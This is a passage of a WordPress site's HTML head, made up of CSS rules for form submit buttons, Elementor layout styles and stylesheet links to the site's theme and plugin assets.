  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=962388174' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=314176513' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=1435702700' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=1531950221' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=1667259658' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=1764978773' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=427282701' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=507739123' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1054149639' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=2127191775' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=588276962' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=1530954269' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=93691100' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=1365216055' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=992579818' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=413600020' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=856638508' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=726306878' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=743687239' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=595727737' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=843807993' type='text/css' media='all' />
